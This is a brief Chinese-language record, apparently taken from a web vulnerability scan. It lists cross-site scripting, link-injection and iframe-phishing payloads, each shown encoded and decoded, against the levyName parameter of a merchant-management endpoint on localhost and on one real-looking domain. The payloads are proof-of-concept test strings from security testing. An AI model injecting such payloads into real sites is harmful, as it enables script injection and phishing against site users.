
跨站点脚本编制
(%27%22%2F%3E%3Cscript%3Ealert%282365%29%3C%2Fscript%3E url解码之后是:"'"/><script>alert(2365)</script>)
http://localhost:8080/PCBossMgr/merchant/getRateFeeByLevy.html?levyName=value="'"/><script>alert(2365)</script>

链接注入(便于跨站请求伪造):
(%22%27%3E%3CIMG+SRC%3D%22%2FWF_XSRF3624.html%22%3E url解码之后是:"'><IMG SRC="/WF_XSRF3624.html">)
http://localhost:8080/PCBossMgr/merchant/getRateFeeByLevy.html?levyName="'><IMG SRC="/WF_XSRF3624.html">
通过框架钓鱼
(%27%22%3E%3Ciframe+id%3D2432+src%3Dhttp%3A%2F%2Fdemo.testfire.net%2Fphishing.html%3E url解码之后是:'"><iframe id=2432 src=http://demo.testfire.net/phishing.html>)
https://o.serviceshare.com/PCBossMgr/merchant/getRateFeeByLevy.html?levyName='"><iframe id=2432 src=http://demo.testfire.net/phishing.html>